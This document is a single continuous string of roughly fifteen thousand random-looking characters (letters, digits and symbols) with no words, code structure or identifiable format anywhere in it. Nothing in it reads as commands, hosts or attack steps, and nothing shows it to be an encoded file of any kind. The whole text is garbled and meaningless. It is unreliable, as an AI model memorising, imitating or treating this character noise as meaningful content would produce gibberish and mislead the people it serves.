d/L@qE7o5frn&;/A~NEk(KVD(+|6QkIppppI@q-W9//|%+EVp%FV990Uo~%25VY5K4LOO@0~eL1de1OBNetzy-xV-F@Kedqi/Fio7O(e1L1)dVps4NBeoeiWy:u9(%Nt:DT_yo/~zTzK7}Dszu-Yod7WN7e6|Sr|n%F(FNRJwU9peB4f(hqJ|]sR/{uOz_wKJ(C6~Q|n/r9_EI9~:Ru}wA}2ANpVfBw_ALkrRO4{tEkEJ{9_5Diz7I2&y~9DLTw^KErXWA@6Du-eyFsV9(w:;n^%LWD](LCA&]9YU]2YzSr}(hu2oII6fnS{VEA@6(9n(fr1_q9zES99nQx]Vz]6Yn9Eyor&(hI1fBwqOEh/sIwA:Bp{zLqYN(^&Y(DptD/QYw0AL7~N^D+(z-0-o4{-uS~BY@B-W/5Ah9Xx9d6It}U~t/qAF~Cr]z5yCo1U)nQ-r^TWT+oWRLNixqWp4F+u}hnuh54A0&OfXhBuO4TfOCfUXehyYT5ryhq+/4KrV&6W^Iqp/h_+;irh%%6uVO&rUSO]%XEUqh0uoE6uSAo6]_X]R(R+fqh;kxSkk9/(_t1IEq-YknsBJK_AInr;yyWfzwIpzfBpo9%B+y1]7:&yr]VpWe_f7pYpxk|6uh]6W_4IWiXfswWU2xTruC_pJ5E+}z4k+q)6eR2z+Dtu}Jy;+JVxwN&6wW;UXwLIKiLNDrq(Y)4YE}Qf66Vr&12~WiqC/7J{pIQ1II7Y0i)Q-&(EOCxi4]@]qCEx~]kioIV|-h(1-d@^ohF&ABN@C(d;rp;_kpuz4Cdk2y|+~xeRACXB@pYVOiQYkCStnh0E9rJIr~Odp;BETpXBW6~6|CD_OeXRoq7@Wde;@67U^xq_2drdn|)U}wx)pr0ODx|)xqrni;Ks-BFnih+nI+sC9h+KDUNwCw|6EkyUCYfiq(ikJyx~|w}KIwQDA|urReAzk&+tBSL/WiVRO&~}xiOyAUOn-^|q+UqVJ)xKxzhVp(K2|(06JCSfJC:0s^q]E^p;DuS5}f+9pq]92U{9&E:_xq)I+;F5ByR5k-f_Rxh1^Co_^-(u+/sUfSw5YAx0%ow:E(ieqWBRdfE7EQr2T0A)t_]sfA&WxADqtfhhCq&t^QIYNQ+9){n(NB4+/y+6iU+pSAo4/}uXQLB6NKU@e;|fxfxqK0TE9Vwos@B:U;IJARo0DpO(rDWY]{]/qx9~hr~d_nD9qiW6K+ks)rIrworNtJh-7iW%e:EJAxBL:LVT}@d9|IV6xJJ_f:k/sAJru:^6+Aq|NoSspSIWi^2XF0EFdqrhTDi{]prfEp|V2]q)COWRfJxoxN4sU%AAB~^&zDn7pki2XN@IYnDB%(U19d]Bh]st_:&+Oi+{t0o-uYE:2N]9R+-(OD|E&B4pCQIfrVV{+T:w6^eQkJ1^phVpERixWB)IkiBWEB{u1zyWdzAkAO1z2O%YhprOfVJqOWC:62KhX&D^VX}qBk9ryDsSy}|W~}y(q1C6CI;]6Eo]&u{]VQ0rQ+XY]+/^EBf6~nOVS2pky|tO&p^xY+6S}&AhefN+(/2Yq99WJS]^7O/xkBqYe1zd|;@SRoi]FUF:9](6^}7U7xA:pJ;qdwJJF&YrCKYU1S/pJk4:+Au^O@NO(+KJN/WUk_sq{{&UX+nJX@%O+;epfW_-t}IzFTSxJq2:J)Cf(65W110iyWUIBppx:d6(2E&fR)U+&@)A+%pIJ6+fonY^Sxrxq+K^tiChWJuOs;NuIk5(hOJ|/:%|4y+A+r%}]h@N:h}r05yVzJ5:+5xt1h@1d-dI-w+-}ruW^Y6(Ty&KdO~1q:QqdLDV0~ph::;ud5Odr)@L05C@)x1&}:Ei)SxqpY%6^u]VE2LkRxkD9O/Iz+oBrJeF6:B6uk||^wSYo27Y6AF1nifU}&(;WLE1dtJ&zw&&}:XKB]1+KWet6^k]tpwzJ+R]5x5@dC-;CB&Xd^~/rhs@oY6E5LF(0L:-+JKnA;6~@pOWC^s1:LXFnB&h5Lntt^Q7RtkE2]f_:6|Q1Sr6U5SY4wWJxEUKq~USp&kRst2J9x]i|]WfnCwRi]9dR60Y-W;&]64DE2O0EwTWIkdLK72Bx/RixEE{&iBCyUAo~@DIxkt(BTodVR@A]h+e:RS:e_neQxiewYpA5z5z90W^5q@0O-WKkY1CwDrEeLr)@@z77^+^DuEXW+ht]N52D6D:nO94kfRVUzznhqKW{%oqxzn4kE9}9(nTnWp29iu7}DDC)%~h|zsSySBE2IRiD;K~rq6w(Y-)NV@iRJ:JSiTf2KD}:To4nWrAAKJtYk)UU6Cr&YTSooWR1uU{iq~5iY0~CT5pw(+~u;-o6d}^^yoCt6pL(okCWotzyknX1zd@Y05nVktQz2rJf]}Ls%D2WNKo%TK0u::+]io:YT4O6yyrEqBERDn4OJRYr0:qxIqutTTo|ee%])DWptO^Sq5fx;%kSeLk:wwzKY+qsdwN:rfz@~D:NE+rQ+6REEWVR74DdELwxYQWEfYFqNA7E:Xr%ohpzx]OWsoOqIf;p;SpF]Vr6ENIihWy6zWp6WOeE1FFqis4zOFxAq4LABA4]^@__sNJkW_Udwe|ww%IkBnr0F^Yfx%fsxW7r%kk~X++(E5+9hux1Yyk}&iF5Au-sLI)9rf]Aeyx1(nD;K;r|hXSNWYD}h6Ix)Y_ipe49XR6RTq_rqxWuR1LErdW|s~N4-&OWeDSzqqVLS~4tz&FFF%uk2)4+L}SENJxx7U:hAA2zuu@y:94IOzrf^)6/Qh_04Y7zX^2eCu5/-^A2NtpAdiUIq2%RT47SpsW&4ursF~qJq{|WS(_(&Y^p(^&CzLo4r~zDrrBDRsI(zNpyt6-0U&5sL;9(qo]Lz&QUuWxUE}tDu{T}uu/+Y|)+2n1LS1pS^Ofp|B9JfICUX}5TIz_4F4+~rYY1T7wqY%o5E_WJVrYw0k~Np@W9x0x)X@2F^Tp:fqd(+~UQNxBW(y:putn|(J;uuDLpR2OR}9|2t_0n}zR@0X6xwOTn0C4^exICR@Xqu&fTw6RpRRnLe74r}{B5uo2y0%B(F%B4TxkhLBtS;;e20_0yYJJJ5qw0XiI5_+5-Ie{o)on:}&6oEX}LW21zY@rN}^ENF^&f/QL1V1QdnnA:edhp%f)%6}Le~k+0&I]_Wr9{{+|(NKO9S~{S_)dx}{D51Bt]01&A2IQX(+DR/diU{|p}5I6xBukV&(EYkU;OVF:wq(ip1|6~/BWwESOdY1YtnI2{qV@h%-qpE-:snf:R)NV:S45+CfVoB)KRKfVq9WRq^f]VV+dDnFLB75%tRL:UKsDI1(:9T^Ck&f&]^I+_-re/ikWd|~EB0IsuN-zzS2+~%R6uAQq6|N6K@0Q%nx(}W^XNoR])6ys]rTx1_R)^CUUn6~w:1(4h1+76z)-yJV1DFVozo4TwIN/LnYi^EyQXT2DA_EU|9U)WeAS(0z6ihI9N+2D)YX/)xoKNWhkYpFBrUY2^}dB2]|12T2tV55x//J6O]}nkAks(&/1e+uoy&WEy5;yC&spNBxL9F+X|W4|CNzo-h@|SW^4NO%si24E+pDSO;+0I-xpW@{D-6:1ORpLJ26|W-ds))9C7KOU~Byrw+I0IAdnEe_^pIR^Bk|oVU99eE^}BenDKS5BKkew5/&S|CJ6Uqi2V-C@D}2AnfE1h@o:+JywIfIKzV}9(OruX7SoF+fp]@69O0uzLi+yI|]Br;iIut&oQKquWXk9Sr^W26t0)d9;~/iE@&]z@t/|Cp7]V6swYR+eY7|WX|EKDoX2A:SoJ_]Oih5&^E%r)A9noiC~U_W|/qeA(5:+CTs{DT@Kfff{%2rdYEq)f_Wk|OAQQBAfo:p]Xyy7|1t2KrC_Dr4&I9E2Dr6opro&puE9IrS1DrJ{CRIsfV:sL6&__:uoYti}:rD;IL0e&9~u:TTrpu4Ed9xzrE(_|InyYooRuD-CQ@udU7F)(05/Or1FtAnS%7p;udFS{YdFV_D;xn+OfSp|ezUr1&Q+1kp%]hI_7LeBF(KX_)NT%hTV}n7_t9~(/%w_wO]f6otn%oxT6&KNy&DO_f):fyEkfIJ{0NX|6FiOexS9pun4XuR~I]isI%UKe{KtXu}/puNw~{h|p%|EI)T(zsN]_o|//0ENex_7dT~Dr~(er/o^1|DT|qU5BnT)SE7BC;Ikd;F@Xo_6e5heB5VJ|f_{_X|}zz/U0W6r+Wf2u^4_4d::O^5k5s6SJ%;ItkuzNwQdk0u^_th]oS5D)LDXf%Kd~t;@fdD6AYsIK1]JhtF_N_LQ-wIh]p6kEpD0^w-INehxNEuzIeJx|qE}TEnp|7n_(2UK7Ozk6OKiqJ:YO:in%)wNS;sn%;K^2:}]SrVTR&soEEd%R|5iJN|LBL(61:rx)9~stOIwi0Q~/}f7V@N^74FsY42{w9;yru%)|9%2:~pywA}(eho{%i2{]QDA/WCD{iJ2/WpWz9e6XWt%wxw^+-txIp(;]w~LTTx~+T-Wx&X{I;z4CLxNruX)D]BxDpy&wpr-RNB9-U]oC~r}6z:WhKr9NuKNDeFhJ(0_W^W/opfIoI-zeEwdKqwXxQrQ|(0d6(YOx:OXA|YdYU5ez]-yow;expXswO-+U2|pNz-5+FOkC~JAVTJ&5w%xD_sC4KF})xpWXrhL@_+OADK@y]T1oVJrAVtx_e4ydu/w|WL6&V&h]z9SDDLW&&L2%Lx]wD+BTBQ|roVV@tf_}}yR-doLN@Q:s)_tWIA02)|YrwhQIOtwRBnn~EICDSfRs6A/fxIEU|OiYE:9}h+_6~@(OS9FriwREE]2pJ)T&Ch_2/@NI9qQkSR0+k:|0FhkB%4yt1f4/D5y/:7o0_i&uIh5nSN~iVwqq~]ItAhB;AU@0DQAi|wBqwVnf-IuVVkA}iNAUNXi2}qODx(6W+kQ(J@W^r79qoOLDR_C+E&oE0]hpSQBIDR/WOWwzwi}E0(zIB|Ch~xTN4(r+-uLIDxNOe]WI6OnuAe^UqyqSz(FOJf@opini2qW)N+XWQJ:ULesVkJ:@:V2))AsSnFI~_/k@or7qYuuwwuTS{EuR606x29+Ede-(fip+NWEBz]VsoSEw(iYJeXJ{U}]Tk+&9rE7O:-7+IqKWhru+{w&K40OL}IfuVo2IA+;W/X@uq6fO{Y|||4UB0rk]xC+-Tq&(BEAhBs{-{UL4/RJ:@EkTk6ODCq2IAXuL6y|+dp65QpqWxBXBQV;IfCzkz%KoJ|Ipi@iu4Ir^uAt_rEDyk+~TJ+)+Nu-uyh2pTzyLkUr~x@d(kENXy^Ty~S-Ek|wJn-0E2WUdy{/SRiUF)@W4U6f^D5^L;yufBY(KYun1RI1k7;w2|Ozo}Ipex@rKE27YL:p+feOL0d02C0td6&-w)(WYiU_-fQo72|50tB6hsCy:7WR^NnQ(:5+dTzXQRi:55uJEY/&A0kzDd}dfN]h^L+LyIN&UUp_)qIfet&pLLhS_:Tk90f-NKTU]Lz5T:ORLYTJr2D1BEt^E]4o_x2KISdI_TBi~1DR~/u]wu7%CdxrtrV~SCSXuufXtYIiuS(]nXhX(zoL25uhykpEUOtXDKDX5{LBT5EA{}n^}BsRhR)qCwt9k9k(]{Xx/9~xwDuKEzkW6yIsoh{Ldy~IooN9N9W:CyA(zB&7F6ii040&&(7I7iU(&X&f;44T&uW{o(qQ)p5hdfi6B7Qt7;]%ww(5E_0Qq%KntYIYf6^VLF@AWV(Ddu}^(A|YTAyuezBCu}rr]]]AfR}||EnDB;^zow2JItRhpR-}^DtOif6qf_SruuE-~uw%Iw2-DhN@QD6in|)p_hO}+@x{@R42;DiWW:d6f1-t-X4AJ|W6%IKtk5yWuJ&RLYksTrrJpoI(B5;9/UwDUhxWk~ri&tVrukEIB4BTuX~dUS&L-TI(2XJ(YQ;TCWrI:9Dz-+pz)(iW|BWeEVQo2E/qA5&Kr1y~UB9d}/y}+)+RO0+0WkuA;Tyd~rV~)@T10w~qD~VnT6nf-2^Vs|7RJtVFUR]_yo57D-]rpi@wBfFw4DAdKLh~|6yBt(-hxe}Ir+KEoS_+OTBF}2Vo|N|hky2)rhh+Ox&iuyY)rhuStVqRy|k;wJx7iFwFz0_dddLzN@U)T~+rnoDrO:WD7-prrN%|:q6zd^:udhO{]KxN^y:yBz&t@hDRkR4TUoO~k42;YOFV4;Sy+q~(VDyJ;2zO+YXIuwh6R:C1:UsoN//Tw}h)WqdpySWCBJydx^x++:]ri)JVEk1e^JLuo@i0]qrFq+R4~F}zd0Jo6BzB:/72z^F50w@Yru|z)qwrx^exkk{6rt6OruB@rIpkR-EyBk+(y+C]}q0{NC+N%i|W}RWxUrQFuw^2-x|-WFUqiE(B4TYiddwKTN5S|-C-RQWTt-OAo9BeuA7sIp~ioOiTw~z(Vw1];tR-zCCi5oTdS(wsL9iOpny^B%-tkr2nTpOeJp%NI~C+9N%+yEDhQREtF0QuVB-02f|et+S|)~kYDJqYYKx)kyq:;|)TCOD&LhqY{}p}tVCz|^-D&i(}xNnIhRI@h)y_+DryYDxO:JCkAK7{kI(WrW^4DJFuFn~A:}uh/ddSA64FkExDhrq9W-9ULd]WBSSkK:9o+k)XyI+ir%I(-2rEyN~uNn2J-L]@VC51}5iA&ydOd)OC}FzNoJCB/%:-;u;%6D};9T;~Kwx;--rO@DkFY7)LkINkwdxWh:zky^0Jn&CU20@Nr-4NxoCViJRy]/dfuk;w;nT0Ne&d{-40~zp^kf5deLX:C}5t^tkVRn^N_}A{2z6|rxF9+Tz%fJrEqUuBU;9qU(uJJrCSJ5B9^wU~KYD~RB-VO1VSDepAFB&|99WOr6y]]t7uw]NuqsiEN6A/JL6o]dqw]Eeup]yt-nIR@irU0{Uq070o&Vw2/r--42rEkd_-qw^(rxR{NW4AwqNh:W(qdi9{wF-S(sC7qYqBBpkrzE+)DrT)LV%]:pppUqJ1;0h7Cwo;-;S~46wL)i%_he7-|ChOzrCWidnw{p)usRxRxNnLF/9DVFNuirk%A}(hhW+S||V^z+x&U:DXqnO9i_^~FO-4+eTuDT:WYFBI/:|YpIEEiSkz~oN)N:;Bi}Fsfd)]YrOrnpt9Is:9-IIxLKDSRxxExS/9EDUinx-+1rF%7WWrIh]rz7-F6y|Lp&UXfXrS^UVx{LOh]nenIuw:WWL@4Ae|5-_ku|%COkxE&%-s{Q-]or~p}4;hXELASd|ihF(wfdzW~eNUN/Q1LiO596WENhCr]E+44JtKQqLOk]un~/7VDJU6e(@udNyC6kFYr)dTtVIr7K&AsU65hu0W|%pY9YhtU0(z7x}K;@:DyL;Y-wFX9Wus_)9LCx&{rh0h4:}FXQ/d|}6J;Us}rYue0tf}YqLpkW)+(wCzrB)+^I(F(F9rhFELyxe%wXT0X6hzIO7t{nSI+]_KXpT{{o9/o7;SnoY{WRw(Bx6/QXLAr%Q5|/X|1/(N6Yhk-w]r~5WStC;^ir)5i:0r]OEpx-QzALrT{{zYQtTkKxNuxx:iuE4F6]TQzBtuS@NYKrQF&yO|h|x&TJ&{@t%X)s5UN;XA(Df{E;pB(erI|TeQzDqUkVfWJk+Iu+i(utKN6fTUCS)B+7sNu9Q]o05Ee&QYrux6r^ir]+}UUoryif2~IeWrw7Qr%2YA9dkfsDN]LC+~Jwk+rs&rhkXATu7~~k-+/JfA7Ye(N_CVwB_-LOO-5nzUq{SuoKw-pSY+k+DkE4XA5{7U]OoWrtX+nI2u^;}un|X6EQ/W+r~ru|%pS;su^2tuDOBx]wt(+r7xEA(hA2s(XxLYE&D6k|o6]2kr_75u|pF]{+7~{(;h{}~Bti-u{2drrt7~QKNA1sh(-|9BtO%]t7Srx2NuyO)E+L-r_i^Wz5rryFQy1n{(NJoVxq^Upsx~ssXIy;4f&uDrxe4w/uI-i-d]qUAOB&x:CuEOprdhVrrxWrEipdhrOx6FTVWkw&NX|tIROBE-]B9QIEh|oYEXpd1ToehDOEKxI)rxS6-R0rWnB+_CpN:0}dfXDwN-OpskifS0ky)i]CAWk]5O}wLJ^UdF6-U9pELVquut~z|9}Yr:o&+-6rSUohze6WJ_9hUqCU5dsCn0puSJ-YI]r(+L&(]OWxJX9YpX2B//^hzC2hAO-Yn/2C/JWh7J-Y{-0])kp;tKp(5wCtT/p(U@IU_9Akt/9+z_&YOxO6EqAh/%iYCTE&sDoxL@B&J2sy9S&dfyBApx@S@N46Id^(0@hi9YTwJhouID^fxrDuEyD/o:qik:2k]4OFO5eooJzO@k4iWrJoI%9ICs5uq;p(EEt{-_i}sVe+0{&_r2wFpSfkrz(r]:q}~LSKWDEJWqEN^}@K&KWFw{sKV}fExsf;]z-]w97@u&6TEx^kxpLf-K|-E56B&V;@UCKOrI%-rzLTrt0iW{XEpw1fJ]|ikfhoO/1FVQ^n2qx0wwQ_9r&VUxpE+uS(k)%~pu(F&21QUOBO9u;%9FxIr)FS2LSS+k^OVYdO4q+EJ4xkVf%orWxOrk(yrt2S6~D^ENR6xn4YEzhSs9uRnE6]Dk5pBiefq)1onykhpEr{rnT@&efrEn|]rIrrkJzKIyeIuRA}J~KFAfL07QIedpetCyi-eir&4q}VVq(-p~-@kyf&xYVe6y]U/^AQy]92KA@2TxB(TqS0B-L0&d&~CUs]uy;-2k|4u+i^%r}pKSrx@i-07W21(;wEFreq)rO9B]It_OIx_h;Dz-U~1Eke4rYt&;UQ-p&2%f|FO^d:UYIe5JD@OSK-fzCLd^d:XS9EYxCx5qDFDY)24(UuQqXJA^)_Aq1BRpr|Vhy/:d):UBo]nY~7JpqCIk)V6WUf:purhxi)-6f6}UK@pV2W6(RS:6|qep1q;d|9+r2(YqNr1rB6uywA{ru7wrE~zrEw~r6iW]/f5N/:wh(rRpY%~SQ&/YAQixp:qhkrqJ-zQt/xVi+Oe&BdCy^f2OEuI}}E{FV+2^+iu+dq0n~(5EK:1W:9]+0:1wqB)/wUu}DVs7&x)(}^9s2IekJeutBre~uwsWrxUYpC64@~Ut2^t}kOohrw{%:On6+]KN&^S%d^Riphr5&5d;rJET:2A&Ku0XzhVr-r)|+hiAD5pp+^@&o^V6-S]4A^oT|U5XByxCprh]CtsI]r]2IiW@hx4zpr(5Ux7Ni7+RCW4hx&{pS;XIq(7Qx~7;]&KoCL76}L7~qJRr|-zVIOfC0wBuU2L0W7}/w-uoDrWYKrE~s~~WBrXWni+/0qy~~2%qoURYh9uO~~5R-9A_+Y+/i6}7nzN}]q5kV/0:Sz^y{y9-)@]uWr-+^Qdu_N@i_nAJ]U5V)ox;@d:Fk^d_N++psxAz@+IO0iuV]TI9CxxszL0ViL+Cyr~@TQSA0i}xT~C~p+uK56rpwS:e-K^W1ThY)uKd:}D^]zs:-O4^@Y|xSfoUU@W&rJWUN_9u:I+_:~D9D%:K0;d%6^UrtdUF:69}%(rBVLuCJABV5WhJ}YrUKory6pxirKrf+StxYyxQyQI(BzswA:AI{yJW)yu^1xIJSVJ@CDzA(hIRKyA){}id&_EsXR0C2;|WBErN}NI&CB&{D%R;CN5NUQ+~IY&h/LWJzDrw/AnAfkVDITzqXU]6XupOe-|;F}OLw;eQ@1ry]hxx}4+hd(BYhOwxhi9-EFeO9eJz594_@syUF/Sy@LKV@+k:z)SL+Kqp&(4_V&{i;RkpO{X6shd;E2wxkFSY]+o^_QY:E9tD+iTJDxT(qq__F{9:kW{T]22wx2ku/_2Yf/WOx0%V1/_WR~pz1nsVDzSx12;rUr(ySJCSt^t]t/_WoIUBSK0BTBxD(zyrt;%u2O-ryoIBnA)I]71r]&5D&s]q%52kNtup{1oYTo4q]ntIkOEpE~erw+Sr(]&-BCq:6K7iB@Wz6f}-&1zI(w%Ef{X_7{ri0&0Y0f@d0De-+44Vp||F@ni6};T^x7/::(}t+52VhIn2+^wD@XV5/CB/@T~{zxS/kq%koI9{9:A:@6CoOENu:hu|LEyoqEt]o57~WV~0EJ~}(5T9{5O%tJpp+_|+((Ex:YAfd_ewdhr:U4;]dYB4d^6+yxCfD2~SIkXU}_nRIL9oDr6t:xU@~USSq2Up~kqL:k^DI(iLsd+TrD}WSiQrn2&wW6t5DSi{xdVWyCId{z4/UALn-2p^k6IYp+4]puzxOuw%p6q;IX-Ei20}nRReE74dVO2fEX:+TeXk~XqD@TupQ:|{))N-hxq+pTrUo0dUK]+w{kL-6NSu^TU(y)Ah5T&pJCi_op6)owt~AF:EyUd;{qKi{Wd-()LkATLL:FRe(y:s(&zJB/TpoYJ^@2uTfLrrQLr2TRhY&^{_oB9LBzIO_)z&rwt^YE9X0z:BLtye0_Oi/|r]E:p)usr^^Ts4~Yd)_CysdsrS_oy@)Dr-zD@6Sp]@X-yABNViW(ns-;(0FExez%D^AdEIRQD0W(5z)@w99rDr@{rNKLru_trE^-rWAFp6ID+U})yYxBk]&h^Vtp+pnVT^AiF9LTy6|6h@_}hDxi]6%RS]tLuuCUWx_up]]Bw{erC9Y^A5NU5W_2V|IuLw/Y0pYqid79wkf|Ny76SxQdqXQU|Lz-W;Y9fJLo~Rd@~uEt&SSB~W2BIQEDN@}4t;)Iutf&)YB4~Y|^KAyzp-N@(kh@/{+KJ:)UVsx&+st/sd~z%DX{N5uAo6d;%xqw027d|sEpE@2_^ruf1p+_Tf7Cr62E(rkE71E2)r27@}7X(YROD;Dnw7e-ITT0epd4Lrup75exf)-~2rE(CB(6NOw&RI9qpsdhh(Ye0xLxK}/sh_JVq)dKFC9AAS0-{qu-hi02X:r0r]L4n&dz^-4piR@_+05x~46hQ@/D+0p/BXqRB02z)hFTf}Fs1d&&r1^^{wr}i}(7{xLf)EIs]@sS:fhoXktnC0:WsEeOAtYOQtz&%|k)h4AYyk]i26kR+Sn&uC771xFJd^Ez:TSQ/09tJTI/{}DR64wps_q/^U^VpCx44Dzd0s/J1]5riyDrJLD&:r4rR2Dx0F]JszdYsLTADn);qzAY0s}K2opr4+i@NEpoXS(O|}st9SirTCIrf)5}+~fwoOIrO~2iCW1VCYYoD}f2T6dLnOp9JAdDiR^E^yUnk};1|@wfYSt9(;-i^&ndKzKFk]s0B{_BV&CeQ5DA6^F0S]^n~Kw]i/FfqJ~TV{4TSKVuyz:1nRrK/nYDkN;U|RR5yKYO64T5k@Y1V1Y&&otefqz};Cf&tuyC9ChDJLssTe{xYOz^/UK567(Y:O&YD(U5Jd%Kk7ohVrFuWn)_rV%x|+pDo}|Lx4JDDq%7+Fr}n1p_R5YI{CEd9}foIzw&~Lp;h^%//yBdD96yp0TQ}QzX@Ihx9(O^%+|7rBJIri|2YYVX~U~KUoz&-5fT%4--6WI)w0yX1Nz(%7eKLOn^hE6BIwOWIB7XY@&}A0}DDw7/2h@1@OI_xOOQBru&{wt^y^|5]:pDxx17F+_JKXes(^@+dRQ]oe+9dT(Ot-i~);hR]thk%}6x7EA/y)V^:ezyf]Wix52|fqKsqREOuYA9J]76e+hO_p&z&:YKT~2Y9F)7UJSOrd:h/zW|Lt/Fq{~_f{9T7zt1pqWFdQ/zuh%pysNqx1CNI+;{r+;oxyx00TDotFpnAV6WoUiRi;h(wD5_)L(T&++/%9eirsN;Dwk4fhsD_XpFe{2rsxCYUKO9z7}SUrx9fwU}A@4-r{Ww-WIhwoihhW{7R;yEsQEwrL]uI^|x+(tSiDW&p_&2]K|uAoLw]+iWh;OiKR/:o_L:qWyis%0FzKD61_z6o0%wIQ/D4)wR2Qf9(ezD0U/4L7~RQwkrE)&@y09RL1I}pwpsD7I9YBTnhCJKLe5T;52y61D{;0(DR&ow/OhW-W^eOVy|~wuIN;xp0|%/Ehh-DO~|Dpz~+IO{f;7pnL;UOJEJkN9uF+x6XDC~Sp+x^iE6zED|rpuq2%ExwE^B}OEWV~iXFDhL0~+W|Fd4hRVBLTDqk~I}phr-zAyqR~;ihyipi~B^V+%B6xpy^)/}nEh/+w+I;de2Df&/hw-Lxkx91-)@eh+0_Wek|Uups4RE4Bkx^S1/txuK%fe0y]LUn~qi-)FT{t~fSC@W4dR&y]Dy@XV|y)e6+kpID{th@RS_Nep;p4rr;wzqV@DeoT|eInr;VF&pL|Oy;|hr6+wopC6}%%7Epq_uOx1hKQne20AQhVU|JRKXs1wri+xRz;15o9weW^Th;rpzB1O~AB:&sxV5kk}o2Q2FI|S5xAiVS2545{+wDCuEeN9y7C{-(Q:r0|CC|&(4u))yQhSOo@w]w5ou@5t&UCye;J0TEo1J&BpDoCTTee9;iuTOWu4%DCiDw/(pVft+p_D{rp~+2~h/oyinS0B0i7qh-7~IUk-DOu9iWO@Bq+97YAA|62hq]NNRD|pShOKLA~xxAUQ~dAhyN^]S4~VTXi--BEN-@BN]eRB0SL/{IiBA0dNFruqYet4~R~D~7EVVsWqO-+UhIB~huQ%1OuxwWuhRqUhCyE}D}K~)JxuV-}i}Fpkur~]pdN29O;29@FF0NSti:-d|-ds5-5h)IND0yEu54}Wk@@@s&-rxCF(--+kYhuR&reADi6ux)+%rWrQ74C9-2IeVxfFffpN0SrhEE6Ii9fztEWII(Uy+WO&IztsuTY|5WfrIYsh+}{F_(~iTs}/Jr+izp+QRopER;J44ow]w+eprz_};XQhhuB^CtwxwxQo@st^zNyh6y(Oo;k+WQtC|CO:z:u6fwUr@D%rwVD2~1sw%r)irCQD-WINW2DT&SAuwq2I~nuo+Ezi:OdVBJ}Yei&0B{7WT~hBRn|EJ](6WiBNA@)xq+BRu+|A+AUVSV]quxRhw~OfN1~DrR0WR;u9ukTnQVf(2:SDDp@7/79J-TBDzO@C)t;ENqFVA1OuJSA|FSykk{DIp;rO;+5u:WR|~56J7Cw)LK:LiXN:;IeyKF:Fx_Yz^}{({e6ILyxLIfTt@:&IDV2y;I_FeF+N;K@tpTx6t&%N6EwIt;kkyX;nIeJYiB&L5p+XW{psW6QWTI%|/t1Qy^|/D/||AsryuD~7T9O4}64L7|)7N04hd;V{WKtE&iIR(|LzFw/ReuqsLtKz91{Y5|{q/sk1{1ND+x4@eOwW+(h|96+uOShE@+2_E5CruE5h~JN)SJ;IRCih9;y^SyqiNy+BIVSotVS_0iu+5xdky%}rwx^JTCkoEprTUxANq9eBweT0N5^yIrVwypUqUSxU_CBzyVD)RpDi(Tpz%E}Dp-XxwuiwJ4Q(W&kWBITBJp6qWB+;(hEBwVSyfC2A5kn4LB^-n4nDh~CEoru5KyhXqrxyK-&ruNCn~DpoWWoe-zuU52L;1kIs_@Jhi}_rRN}rfk(t-0~x&w;C695WDTnX9B%I/{%tJxN{oU/_rWp-DJuYQIRSW;Dhr0;CxI(}ISSdxWqX9E(o+(|B(|Ky5VNQKfwrrTR@Rs~p4EI2_JpQKXYK]eIwWWIrnyS(((rCdYL6rKIU+hJU|N0n{n2e|EpV+Ip0x21Ji@iWpu:yWBz~7xSd9RTk2EOpICWII+DD/yNNhywut+&J(z:Kp~Q@-y&;Br-_Nq|u]S|}u1dUSB_ur%+qNpVnBIVrtw|(o+1WL+fnJLE}BNTy~we|k~qyy}BUTJ4@BNyuwFx~Ah-i-4q^Fi_/f;r9i+5xkS+^pQyuUWK5B}-oe+J9%{V;C{i69|w%_x}_nIn(DTpWyX/D_nSq-96&-eQ&zhoJEE(O|}%inyEhO2(y|&tiO{L-zYUxqzk~&;NpwBLqzhX^pqRFxk;nCW-F0}EukLRT5~)]@WhTT)oALihd/thVy9YuLSfDnxurLp|R)2-XduJVxIFBpCIXkJz)DNy5uWxdiT~5Cy(@zA~:(64B^C-^(7UE|k7T^C]@(+N;ABS^yW^iUBEC4{kq5-2oQrDfYNx]rR4utWeJCztLNq5uExrx{zI2Ed2WhOikh9]J;LW~WqOozC:s22KWz@Nwr49q(Nit7Rx5%y)oRuh(DI-Ou(oe|yui&1KRU;~qhSRq0oA;}Fi^7wRfFBJ@5Be0A+weNz~IN4kyOq+6YzN-AsX/I:WW1RI-:2%I}1n{EW+OBrQpWVyVL1|ds:R_Nx|zKS)o)yXhw2F-CN(OKT(Ch:+d^qpfNr6I6YV:wWFdFEyYo{uf{7Jt%@KtSrIJ6ru/~tNyf;iuD0xLS9V2hxWtVAp+|+^iJK_V4SW@LqTu{C7ui(]hk]]y~kFLU0_rS4~]z)+e0VUqUVW}(dUD^4iU(ShiLu7&FOBTi|ut)uApr6&-DtUuIUXd496s+h5^(|yO1FoTyD;_p--xhhOk~u&&;y-Q5:+yJ^oJ|%N]4OV~I^yLzIOKrrWC|D9xXC~fx9DrRToDzyyTUU-k{5h9kL7s;21B|6uQTph2@6t9Wx^WC(1A/QQ]6^zUuBq]7JTs6EJxE2qt^ExT/R;Qu}weCU:LpWD1^)qSyzFp}Ih+QRJ0TpQXNRRdqi1K-xqCzNxrqh_w&nD/hr9K@7BuYL~;F5tAuwSy(Ju:~;I2wehyW{Xhs/o@yJ91dLhWNn^EAD:+dzNRSKAnSyD(J]:&7R-^tp%NrwBpxpL4tSo5NBBd)h:+EFRrk|-{kLo0_xYpkC}ez{:]r2DVJR^XCxhr&0UNJUtBoirw^p;Sp)SU-WeIh0n0S1/@rswppLEFhRJU@iU4L:2AJ|2sL;&KU~F|%yEe/SuYK50RCCr}+|pT&kEULR:Xdy7J7z{qds5Cfnwp-Ff%dR|-/XQVrLwLI-B:EFT{/hCoYiI5pp0T%YDuKBNK}CykDdDfO^R1A(y_Ktds9ViNLptr{^-AxiDFJOu5+U1f{U_5/Ni&wO/NkzQKeidFC7TI9OR2s{E;%t%]:&Vu9n^Ii4%k;I9znfBdWD+quXqz~5Ww]ooSrhEOr&u1nJN0/6ErD+fzitIV(VK-|iRwww|zSdwTFqDk|}Eo:zIxD@(4|OUIUtr6r~tK:(+E-fr5]o0~7OKs6V1^+&/+7|BDQ9|Ao;d@-uB)suBw&orxr@rxV7(9WeuLn/B6t1WkKpAVT@WyNfA:0%]:{JA|;CAXF/N@_k(t(:(+^JuyK7+K^dus7VfL%qe/)w0qrU7S)zw@)zkkYr-iyN2wiYnDw]0}wf}CdUt9ykN9dASAYCS-wYs4r]rpwkO]eKoSe%JpY^ds~s^}AT5OtIIht_i6E|%VxhND9xUwY4QpYDJSwrp~d|i27}^EU^poEF&2~unDz9QpfWJu7q_ru9)-77U9dE9uzxDRzqkI7Oq~]2D~;W&uuq)Ez|42AVqpNJLTrRqrrW{-6Ur-VAd0;e^&Y/T&